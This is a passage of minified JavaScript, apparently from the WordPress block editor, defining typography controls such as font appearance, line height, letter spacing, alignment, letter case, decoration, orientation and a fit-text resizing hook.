g.forEach((({name:t,value:n})=>{e.push({key:n,name:t,style:{fontStyle:n,fontWeight:void 0}})})),e})():(()=>{const e=[p];return m.forEach((({name:t,value:n})=>{e.push({key:n,name:t,style:{fontStyle:void 0,fontWeight:n}})})),e})()),[e.options,g,m,f]),k=b.find((e=>e.style.fontStyle===s&&e.style.fontWeight===l))||b[0];return t||void 0!==a.size&&"default"!==a.size||I()("36px default size for wp.blockEditor.__experimentalFontAppearanceControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."}),c&&(0,d.jsx)(ws.CustomSelectControl,{...a,className:"components-font-appearance-control",__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,label:u,describedBy:k?o?r?(0,T.sprintf)((0,T.__)("Currently selected font appearance: %s"),k.name):(0,T.sprintf)((0,T.__)("Currently selected font style: %s"),k.name):(0,T.sprintf)((0,T.__)("Currently selected font weight: %s"),k.name):(0,T.__)("No selected font appearance"),options:b,value:k,onChange:({selectedItem:e})=>n(e.style)})}const Dh=1.5;var Oh=({__next40pxDefaultSize:e=!1,value:t,onChange:n,__unstableInputWidth:o="60px",...r})=>{const i=function(e){return void 0!==e&&""!==e}(t),s=(e,t)=>{if(i)return e;switch(`${e}`){case"0.1":return 1.6;case"0":return t?e:1.4;case"":return Dh;default:return e}},l=i?t:"";return e||void 0!==r.size&&"default"!==r.size||I()("36px default size for wp.blockEditor.LineHeightControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."}),(0,d.jsx)("div",{className:"block-editor-line-height-control",children:(0,d.jsx)(ws.__experimentalNumberControl,{...r,__shouldNotWarnDeprecated36pxSize:!0,__next40pxDefaultSize:e,__unstableInputWidth:o,__unstableStateReducer:(e,t)=>{const n=["insertText","insertFromPaste"].includes(t.payload.event.nativeEvent?.inputType),o=s(e.value,n);return{...e,value:o}},onChange:(e,{event:t})=>{""!==e?"click"!==t.type?n(`${e}`):n(s(`${e}`,!1)):n()},label:(0,T.__)("Line height"),placeholder:Dh,step:.01,spinFactor:10,value:l,min:0,spinControls:"custom"})})};function zh({__next40pxDefaultSize:e=!1,value:t,onChange:n,__unstableInputWidth:o="60px",...r}){const[i]=Ti("spacing.units"),s=(0,ws.__experimentalUseCustomUnits)({availableUnits:i||["px","em","rem"],defaultValues:{px:2,em:.2,rem:.2}});return e||void 0!==r.size&&"default"!==r.size||I()("36px default size for wp.blockEditor.__experimentalLetterSpacingControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."}),(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,...r,label:(0,T.__)("Letter spacing"),value:t,__unstableInputWidth:o,units:s,onChange:n})}var Vh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M13 5.5H4V4h9v1.5Zm7 7H4V11h16v1.5Zm-7 7H4V18h9v1.5Z"})}),Fh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7.5 5.5h9V4h-9v1.5Zm-3.5 7h16V11H4v1.5Zm3.5 7h9V18h-9v1.5Z"})}),Hh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11.111 5.5H20V4h-8.889v1.5ZM4 12.5h16V11H4v1.5Zm7.111 7H20V18h-8.889v1.5Z"})}),Uh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 12.8h16v-1.5H4v1.5zm0 7h12.4v-1.5H4v1.5zM4 4.3v1.5h16V4.3H4z"})});const Gh=[{label:(0,T.__)("Align text left"),value:"left",icon:Vh},{label:(0,T.__)("Align text center"),value:"center",icon:Fh},{label:(0,T.__)("Align text right"),value:"right",icon:Hh},{label:(0,T.__)("Justify text"),value:"justify",icon:Uh}],$h=["left","center","right"];function Wh({className:e,value:t,onChange:n,options:o=$h}){const r=(0,h.useMemo)((()=>Gh.filter((e=>o.includes(e.value)))),[o]);return r.length?(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Text alignment"),className:ms("block-editor-text-alignment-control",e),value:t,onChange:e=>{n(e===t?void 0:e)},children:r.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))}):null}var Kh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M6.1 6.8L2.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H6.1zm-.8 6.8L7 8.9l1.7 4.7H5.3zm15.1-.7c-.4-.5-.9-.8-1.6-1 .4-.2.7-.5.8-.9.2-.4.3-.9.3-1.4 0-.9-.3-1.6-.8-2-.6-.5-1.3-.7-2.4-.7h-3.5V18h4.2c1.1 0 2-.3 2.6-.8.6-.6 1-1.4 1-2.4-.1-.8-.3-1.4-.6-1.9zm-5.7-4.7h1.8c.6 0 1.1.1 1.4.4.3.2.5.7.5 1.3 0 .6-.2 1.1-.5 1.3-.3.2-.8.4-1.4.4h-1.8V8.2zm4 8c-.4.3-.9.5-1.5.5h-2.6v-3.8h2.6c1.4 0 2 .6 2 1.9.1.6-.1 1-.5 1.4z"})}),Zh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11 16.8c-.1-.1-.2-.3-.3-.5v-2.6c0-.9-.1-1.7-.3-2.2-.2-.5-.5-.9-.9-1.2-.4-.2-.9-.3-1.6-.3-.5 0-1 .1-1.5.2s-.9.3-1.2.6l.2 1.2c.4-.3.7-.4 1.1-.5.3-.1.7-.2 1-.2.6 0 1 .1 1.3.4.3.2.4.7.4 1.4-1.2 0-2.3.2-3.3.7s-1.4 1.1-1.4 2.1c0 .7.2 1.2.7 1.6.4.4 1 .6 1.8.6.9 0 1.7-.4 2.4-1.2.1.3.2.5.4.7.1.2.3.3.6.4.3.1.6.1 1.1.1h.1l.2-1.2h-.1c-.4.1-.6 0-.7-.1zM9.2 16c-.2.3-.5.6-.9.8-.3.1-.7.2-1.1.2-.4 0-.7-.1-.9-.3-.2-.2-.3-.5-.3-.9 0-.6.2-1 .7-1.3.5-.3 1.3-.4 2.5-.5v2zm10.6-3.9c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2s-.2 1.4-.6 2z"})}),qh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7.1 6.8L3.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H7.1zm-.8 6.8L8 8.9l1.7 4.7H6.3zm14.5-1.5c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2 .1.8-.2 1.4-.6 2z"})});const Yh=[{label:(0,T.__)("None"),value:"none",icon:Ha},{label:(0,T.__)("Uppercase"),value:"uppercase",icon:Kh},{label:(0,T.__)("Lowercase"),value:"lowercase",icon:Zh},{label:(0,T.__)("Capitalize"),value:"capitalize",icon:qh}];function Xh({className:e,value:t,onChange:n}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Letter case"),className:ms("block-editor-text-transform-control",e),value:t,onChange:e=>{n(e===t?void 0:e)},children:Yh.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))})}var Qh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 18v1h10v-1H7zm5-2c1.5 0 2.6-.4 3.4-1.2.8-.8 1.1-2 1.1-3.5V5H15v5.8c0 1.2-.2 2.1-.6 2.8-.4.7-1.2 1-2.4 1s-2-.3-2.4-1c-.4-.7-.6-1.6-.6-2.8V5H7.5v6.2c0 1.5.4 2.7 1.1 3.5.8.9 1.9 1.3 3.4 1.3z"})}),Jh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9.1 9v-.5c0-.6.2-1.1.7-1.4.5-.3 1.2-.5 2-.5.7 0 1.4.1 2.1.3.7.2 1.4.5 2.1.9l.2-1.9c-.6-.3-1.2-.5-1.9-.7-.8-.1-1.6-.2-2.4-.2-1.5 0-2.7.3-3.6 1-.8.7-1.2 1.5-1.2 2.6V9h2zM20 12H4v1h8.3c.3.1.6.2.8.3.5.2.9.5 1.1.8.3.3.4.7.4 1.2 0 .7-.2 1.1-.8 1.5-.5.3-1.2.5-2.1.5-.8 0-1.6-.1-2.4-.3-.8-.2-1.5-.5-2.2-.8L7 18.1c.5.2 1.2.4 2 .6.8.2 1.6.3 2.4.3 1.7 0 3-.3 3.9-1 .9-.7 1.3-1.6 1.3-2.8 0-.9-.2-1.7-.7-2.2H20v-1z"})});const eg=[{label:(0,T.__)("None"),value:"none",icon:Ha},{label:(0,T.__)("Underline"),value:"underline",icon:Qh},{label:(0,T.__)("Strikethrough"),value:"line-through",icon:Jh}];function tg({value:e,onChange:t,className:n}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Decoration"),className:ms("block-editor-text-decoration-control",n),value:e,onChange:n=>{t(n===e?void 0:n)},children:eg.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))})}var ng=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M8.2 14.4h3.9L13 17h1.7L11 6.5H9.3L5.6 17h1.7l.9-2.6zm2-5.5 1.4 4H8.8l1.4-4zm7.4 7.5-1.3.8.8 1.4H5.5V20h14.3l-2.2-3.6z"})}),og=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 5.6v1.7l2.6.9v3.9L7 13v1.7L17.5 11V9.3L7 5.6zm4.2 6V8.8l4 1.4-4 1.4zm-5.7 5.6V5.5H4v14.3l3.6-2.2-.8-1.3-1.3.9z"})});const rg=[{label:(0,T.__)("Horizontal"),value:"horizontal-tb",icon:ng},{label:(0,T.__)("Vertical"),value:(0,T.isRTL)()?"vertical-lr":"vertical-rl",icon:og}];function ig({className:e,value:t,onChange:n}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{isDeselectable:!0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("Orientation"),className:ms("block-editor-writing-mode-control",e),value:t,onChange:e=>{n(e===t?void 0:e)},children:rg.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e.value,icon:e.icon,label:e.label},e.value)))})}const sg=1,lg=6;function ag(e){const t=ug(e),n=dg(e),o=pg(e),r=hg(e),i=mg(e),s=gg(e),l=fg(e),a=bg(e),c=kg(e),u=cg(e);return t||n||o||r||i||s||u||l||a||c}function cg(e){return!1!==e?.typography?.defaultFontSizes&&e?.typography?.fontSizes?.default?.length||e?.typography?.fontSizes?.theme?.length||e?.typography?.fontSizes?.custom?.length||e?.typography?.customFontSize}function ug(e){return["default","theme","custom"].some((t=>e?.typography?.fontFamilies?.[t]?.length))}function dg(e){return e?.typography?.lineHeight}function pg(e){return e?.typography?.fontStyle||e?.typography?.fontWeight}function hg(e){return e?.typography?.letterSpacing}function gg(e){return e?.typography?.textTransform}function mg(e){return e?.typography?.textAlign}function fg(e){return e?.typography?.textDecoration}function bg(e){return e?.typography?.writingMode}function kg(e){return e?.typography?.textColumns}function vg({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Typography"),resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:i,children:r})}const _g={fontFamily:!0,fontSize:!0,fontAppearance:!0,lineHeight:!0,letterSpacing:!0,textAlign:!0,textTransform:!0,textDecoration:!0,writingMode:!0,textColumns:!0};function yg({as:e=vg,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=_g,fitText:l=!1}){const a=e=>ts({settings:r},"",e),c=ug(r),u=a(o?.typography?.fontFamily),{fontFamilies:p,fontFamilyFaces:g}=(0,h.useMemo)((()=>function(e,t){const n=e?.typography?.fontFamilies,o=["default","theme","custom"].flatMap((e=>n?.[e]??[])),r=o.find((e=>e.fontFamily===t))?.fontFace??[];return{fontFamilies:o,fontFamilyFaces:r}}(r,u)),[r,u]),m=e=>{const o=p?.find((({fontFamily:t})=>t===e))?.slug;n(me(t,["typography","fontFamily"],o?`var:preset|font-family|${o}`:e||void 0))},f=cg(r),b=!r?.typography?.customFontSize,k=function(e){const t=e?.typography?.fontSizes,n=!!e?.typography?.defaultFontSizes;return[...t?.custom??[],...t?.theme??[],...n?t?.default??[]:[]]}(r),v=a(o?.typography?.fontSize),_=(()=>{const e=o?.typography?.fontSize;if(!e||"string"!=typeof e)return;if(e.startsWith("var:preset|font-size|"))return e.replace("var:preset|font-size|","");const t=e.match(/^var\(--wp--preset--font-size--([^)]+)\)$/);return t?t[1]:void 0})(),y=(e,o)=>{n(me(t,["typography","fontSize"],(o?.slug?`var:preset|font-size|${o?.slug}`:e)||void 0))},x=pg(r),S=function(e){return e?.typography?.fontStyle?e?.typography?.fontWeight?(0,T.__)("Appearance"):(0,T.__)("Font style"):(0,T.__)("Font weight")}(r),w=r?.typography?.fontStyle,C=r?.typography?.fontWeight,B=a(o?.typography?.fontStyle),I=a(o?.typography?.fontWeight),{nearestFontStyle:j,nearestFontWeight:E}=function(e,t,n){let o=t,r=n;const{fontStyles:i,fontWeights:s,combinedStyleAndWeightOptions:l}=$i(e),a=i?.some((({value:e})=>e===t)),c=s?.some((({value:e})=>e?.toString()===n?.toString()));var u,d;return a||(o=t?(u=i,"string"==typeof(d=t)&&d&&["normal","italic","oblique"].includes(d)?!u||0===u.length||u.find((e=>e.value===d))?d:"oblique"!==d||u.find((e=>"oblique"===e.value))?"":"italic":""):l?.find((e=>e.style.fontWeight===Zi(s,n)))?.style?.fontStyle),c||(r=n?Zi(s,n):l?.find((e=>e.style.fontStyle===(o||t)))?.style?.fontWeight),{nearestFontStyle:o,nearestFontWeight:r}}(g,B,I),M=(0,h.useCallback)((({fontStyle:e,fontWeight:o})=>{e===B&&o===I||n({...t,typography:{...t?.typography,fontStyle:e||void 0,fontWeight:o||void 0}})}),[B,I,n,t]),P=(0,h.useCallback)((()=>{M({})}),[M]);(0,h.useEffect)((()=>{j&&E?M({fontStyle:j,fontWeight:E}):P()}),[j,E,P,M]);const R=dg(r),A=a(o?.typography?.lineHeight),N=e=>{n(me(t,["typography","lineHeight"],e||void 0))},L=hg(r),D=a(o?.typography?.letterSpacing),O=e=>{n(me(t,["typography","letterSpacing"],e||void 0))},z=kg(r),V=a(o?.typography?.textColumns),F=e=>{n(me(t,["typography","textColumns"],e||void 0))},H=gg(r),U=a(o?.typography?.textTransform),G=e=>{n(me(t,["typography","textTransform"],e||void 0))},$=fg(r),W=a(o?.typography?.textDecoration),K=e=>{n(me(t,["typography","textDecoration"],e||void 0))},Z=bg(r),q=a(o?.typography?.writingMode),Y=e=>{n(me(t,["typography","writingMode"],e||void 0))},X=mg(r),Q=a(o?.typography?.textAlign),J=e=>{n(me(t,["typography","textAlign"],e||void 0))},ee=(0,h.useCallback)((e=>({...e,typography:{}})),[]);return(0,d.jsxs)(e,{resetAllFilter:ee,value:t,onChange:n,panelId:i,children:[c&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Font"),hasValue:()=>!!t?.typography?.fontFamily,onDeselect:()=>m(void 0),isShownByDefault:s.fontFamily,panelId:i,children:(0,d.jsx)(Ah,{fontFamilies:p,value:u,onChange:m,size:"__unstable-large",__nextHasNoMarginBottom:!0})}),f&&!l&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Size"),hasValue:()=>!!t?.typography?.fontSize,onDeselect:()=>y(void 0),isShownByDefault:s.fontSize,panelId:i,children:(0,d.jsx)(ws.FontSizePicker,{value:_||v,valueMode:_?"slug":"literal",onChange:y,fontSizes:k,disableCustomFontSizes:b,withReset:!1,withSlider:!0,size:"__unstable-large"})}),x&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:S,hasValue:()=>!!t?.typography?.fontStyle||!!t?.typography?.fontWeight,onDeselect:P,isShownByDefault:s.fontAppearance,panelId:i,children:(0,d.jsx)(Lh,{value:{fontStyle:B,fontWeight:I},onChange:M,hasFontStyles:w,hasFontWeights:C,fontFamilyFaces:g,size:"__unstable-large"})}),R&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Line height"),hasValue:()=>void 0!==t?.typography?.lineHeight,onDeselect:()=>N(void 0),isShownByDefault:s.lineHeight,panelId:i,children:(0,d.jsx)(Oh,{__unstableInputWidth:"auto",value:A,onChange:N,size:"__unstable-large"})}),L&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Letter spacing"),hasValue:()=>!!t?.typography?.letterSpacing,onDeselect:()=>O(void 0),isShownByDefault:s.letterSpacing,panelId:i,children:(0,d.jsx)(zh,{value:D,onChange:O,size:"__unstable-large",__unstableInputWidth:"auto"})}),z&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Columns"),hasValue:()=>!!t?.typography?.textColumns,onDeselect:()=>F(void 0),isShownByDefault:s.textColumns,panelId:i,children:(0,d.jsx)(ws.__experimentalNumberControl,{label:(0,T.__)("Columns"),max:lg,min:sg,onChange:F,size:"__unstable-large",spinControls:"custom",value:V,initialPosition:1})}),$&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Decoration"),hasValue:()=>!!t?.typography?.textDecoration,onDeselect:()=>K(void 0),isShownByDefault:s.textDecoration,panelId:i,children:(0,d.jsx)(tg,{value:W,onChange:K,size:"__unstable-large",__unstableInputWidth:"auto"})}),Z&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"single-column",label:(0,T.__)("Orientation"),hasValue:()=>!!t?.typography?.writingMode,onDeselect:()=>Y(void 0),isShownByDefault:s.writingMode,panelId:i,children:(0,d.jsx)(ig,{value:q,onChange:Y,size:"__unstable-large",__nextHasNoMarginBottom:!0})}),H&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Letter case"),hasValue:()=>!!t?.typography?.textTransform,onDeselect:()=>G(void 0),isShownByDefault:s.textTransform,panelId:i,children:(0,d.jsx)(Xh,{value:U,onChange:G,showNone:!0,isBlock:!0,size:"__unstable-large",__nextHasNoMarginBottom:!0})}),X&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Text alignment"),hasValue:()=>!!t?.typography?.textAlign,onDeselect:()=>J(void 0),isShownByDefault:s.textAlign,panelId:i,children:(0,d.jsx)(Wh,{value:Q,onChange:J,size:"__unstable-large",__nextHasNoMarginBottom:!0})})]})}const xg="typography.lineHeight";const Sg=window.wp.tokenList;var wg=n.n(Sg);const Cg="typography.__experimentalFontFamily",{kebabCase:Bg}=G(ws.privateApis);function Ig(e,t,n){if(!(0,p.hasBlockSupport)(t,Cg))return e;if(ks(t,Jg,"fontFamily"))return e;if(!n?.fontFamily)return e;const o=new(wg())(e.className);o.add(`has-${Bg(n?.fontFamily)}-font-family`);const r=o.value;return e.className=r||void 0,e}var jg={useBlockProps:function({name:e,fontFamily:t}){return Ig({},e,{fontFamily:t})},addSaveProps:Ig,attributeKeys:["fontFamily"],hasSupport:e=>(0,p.hasBlockSupport)(e,Cg)};(0,f.addFilter)("blocks.registerBlockType","core/fontFamily/addAttribute",(function(e){return(0,p.hasBlockSupport)(e,Cg)?(e.attributes.fontFamily||Object.assign(e.attributes,{fontFamily:{type:"string"}}),e):e}));const{kebabCase:Eg}=G(ws.privateApis),Tg=(e,t,n)=>{if(t){const n=e?.find((({slug:e})=>e===t));if(n)return n}return{size:n}};function Mg(e,t){const n=e?.find((({size:e})=>e===t));return n||{size:t}}function Pg(e){if(e)return`has-${Eg(e)}-font-size`}const Rg="typography.fontSize";function Ag(e,t,n){if(!(0,p.hasBlockSupport)(t,Rg))return e;if(ks(t,Jg,"fontSize"))return e;const o=new(wg())(e.className);o.add(Pg(n.fontSize));const r=o.value;return e.className=r||void 0,e}var Ng={useBlockProps:function({name:e,fontSize:t,style:n}){const[o,r,i]=Ti("typography.fontSizes","typography.fluid","layout");if(!(0,p.hasBlockSupport)(e,Rg)||ks(e,Jg,"fontSize")||!t&&!n?.typography?.fontSize)return;let s;return n?.typography?.fontSize&&(s={style:{fontSize:Wi({size:n.typography.fontSize},{typography:{fluid:r},layout:i})}}),t&&(s={style:{fontSize:Tg(o,t,n?.typography?.fontSize).size}}),s?Ag(s,e,{fontSize:t}):void 0},addSaveProps:Ag,attributeKeys:["fontSize","style","fitText"],hasSupport:e=>(0,p.hasBlockSupport)(e,Rg)};const Lg={fontSize:[["fontSize"],["style","typography","fontSize"]]};(0,f.addFilter)("blocks.registerBlockType","core/font/addAttribute",(function(e){return(0,p.hasBlockSupport)(e,Rg)?(e.attributes.fontSize||Object.assign(e.attributes,{fontSize:{type:"string"}}),e):e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/font-size/addTransforms",(function(e,t,n,o){const r=e.name;return bs({fontSize:(0,p.hasBlockSupport)(r,Rg)},Lg,e,t,n,o)}));const Dg=[{icon:Vh,title:(0,T.__)("Align text left"),align:"left"},{icon:Fh,title:(0,T.__)("Align text center"),align:"center"},{icon:Hh,title:(0,T.__)("Align text right"),align:"right"}],Og={placement:"bottom-start"};var zg=function({value:e,onChange:t,alignmentControls:n=Dg,label:o=(0,T.__)("Align text"),description:r=(0,T.__)("Change text alignment"),isCollapsed:i=!0,isToolbar:s}){function l(n){return()=>t(e===n?void 0:n)}const a=n.find((t=>t.align===e)),c=s?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u=s?{isCollapsed:i}:{toggleProps:{description:r},popoverProps:Og};return(0,d.jsx)(c,{icon:a?a.icon:(0,T.isRTL)()?Hh:Vh,label:o,controls:n.map((t=>{const{align:n}=t,o=e===n;return{...t,isActive:o,role:i?"menuitemradio":void 0,onClick:l(n)}})),...u})};const Vg=e=>(0,d.jsx)(zg,{...e,isToolbar:!1}),Fg=e=>(0,d.jsx)(zg,{...e,isToolbar:!0}),Hg="typography.textAlign",Ug=[{icon:Vh,title:(0,T.__)("Align text left"),align:"left"},{icon:Fh,title:(0,T.__)("Align text center"),align:"center"},{icon:Hh,title:(0,T.__)("Align text right"),align:"right"}],Gg=["left","center","right"],$g=[];function Wg(e){return Array.isArray(e)?Gg.filter((t=>e.includes(t))):!0===e?Gg:$g}var Kg={edit:function({style:e,name:t,setAttributes:n}){const o=xs(t),r=o?.typography?.textAlign,i=ga();if(!r||"default"!==i)return null;const s=Wg((0,p.getBlockSupport)(t,Hg));if(!s.length)return null;const l=Ug.filter((e=>s.includes(e.align)));return(0,d.jsx)(Rs,{group:"block",children:(0,d.jsx)(Vg,{value:e?.typography?.textAlign,onChange:t=>{const o={...e,typography:{...e?.typography,textAlign:t}};n({style:fs(o)})},alignmentControls:l})})},useBlockProps:function({name:e,style:t}){if(!t?.typography?.textAlign)return null;if(!Wg((0,p.getBlockSupport)(e,Hg)).length)return null;if(ks(e,Jg,"textAlign"))return null;const n=t.typography.textAlign;return{className:ms({[`has-text-align-${n}`]:n})}},addSaveProps:function(e,t,n){if(!n?.style?.typography?.textAlign)return e;const{textAlign:o}=n.style.typography,r=(0,p.getBlockSupport)(t,Hg);Wg(r).includes(o)&&!ks(t,Jg,"textAlign")&&(e.className=ms(`has-text-align-${o}`,e.className));return e},attributeKeys:["style"],hasSupport:e=>(0,p.hasBlockSupport)(e,Hg,!1)};function Zg(e,t){if(!e)return;t(0);const n=function(e,t){const n=e.scrollHeight>e.clientHeight;let o=5,r=2400,i=o;const s=window.getComputedStyle(e),l=parseFloat(s.paddingLeft)||0,a=parseFloat(s.paddingRight)||0,c=document.createRange();for(c.selectNodeContents(e);o<=r;){const s=Math.floor((o+r)/2);t(s);const u=c.getBoundingClientRect().width,d=e.scrollWidth<=e.clientWidth&&u<=e.clientWidth-l-a,p=n||e.scrollHeight<=e.clientHeight;d&&p?(i=s,o=s+1):r=s-1}return c.detach(),i}(e,t);return t(n),n}const qg={},Yg="typography.fitText";(0,f.addFilter)("blocks.registerBlockType","core/fit-text/addAttribute",(function(e){return(0,p.hasBlockSupport)(e,Yg)?e.attributes?.fitText?e:{...e,attributes:{...e.attributes,fitText:{type:"boolean"}}}:e}));var Xg={useBlockProps:function({name:e,fitText:t,clientId:n}){return function({fitText:e,name:t,clientId:n}){const o=(0,p.hasBlockSupport)(t,Yg),r=bh(n),{blockAttributes:i,parentId:s}=(0,g.useSelect)((t=>n&&o&&e?{blockAttributes:t(ji).getBlockAttributes(n),parentId:t(ji).getBlockRootClientId(n)}:qg),[n,o,e]),l=(0,h.useCallback)((()=>{if(!r||!o||!e)return;const t=`fit-text-${n}`;let i=r.ownerDocument.getElementById(t);i||(i=r.ownerDocument.createElement("style"),i.id=t,r.ownerDocument.head.appendChild(i));const s=`#block-${n}`;Zg(r,(e=>{i.textContent=0===e?"":`${s} { font-size: ${e}px !important; }`}))}),[r,n,o,e]);(0,h.useEffect)((()=>{if(!(e&&r&&n&&o))return;const t=r,i=t.style.visibility;let s,a=null,c=null,u=null;return a=window.requestAnimationFrame((()=>{t.style.visibility="hidden",c=window.requestAnimationFrame((()=>{l(),u=setTimeout((()=>{t.style.visibility=i}),10)}))})),window.ResizeObserver&&t.parentElement&&(s=new window.ResizeObserver(l),s.observe(t.parentElement),s.observe(t)),()=>{null!==a&&window.cancelAnimationFrame(a),null!==c&&window.cancelAnimationFrame(c),null!==u&&clearTimeout(u),s&&s.disconnect();const e=`fit-text-${n}`,o=t.ownerDocument.getElementById(e);o&&o.remove()}}),[e,n,s,l,r,o]),(0,h.useEffect)((()=>{if(e&&r&&o){const e=window.requestAnimationFrame((()=>{r&&l()}));return()=>window.cancelAnimationFrame(e)}}),[i,e,l,r,o])}({fitText:t,name:e,clientId:n}),t&&(0,p.hasBlockSupport)(e,Yg)?{className:"has-fit-text"}:{}},addSaveProps:function(e,t,n){if(!(0,p.hasBlockSupport)(t,Yg))return e;const{fitText:o}=n;if(!o)return e;const r=e.className?`${e.className} has-fit-text`:"has-fit-text";return{...e,className:r}},attributeKeys:["fitText"],hasSupport:e=>(0,p.hasBlockSupport)(e,Yg),edit:()=>null};function Qg(e,t){return Object.fromEntries(Object.entries(e).filter((([e])=>!t.includes(e))))}const Jg="typography",em=[xg,Rg,"typography.__experimentalFontStyle","typography.__experimentalFontWeight",Cg,Hg,"typography.textColumns","typography.__experimentalTextDecoration","typography.__experimentalWritingMode","typography.__experimentalTextTransform","typography.__experimentalLetterSpacing",Yg];function tm(e){const t={...Qg(e,["fontFamily"])},n=e?.typography?.fontSize,o=e?.typography?.fontFamily,r="string"==typeof n&&n?.startsWith("var:preset|font-size|")?n.substring(21):void 0,i=o?.startsWith("var:preset|font-family|")?o.substring(23):void 0;return t.typography={...Qg(t.typography,["fontFamily"]),fontSize:r?void 0:n},{style:fs(t),fontFamily:i,fontSize:r}}function nm(e){return{...e.style,typography:{...e.style?.typography,fontFamily:e.fontFamily?"var:preset|font-family|"+e.fontFamily:void 0,fontSize:e.fontSize?"var:preset|font-size|"+e.fontSize:e.style?.typography?.fontSize}}}function om({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const 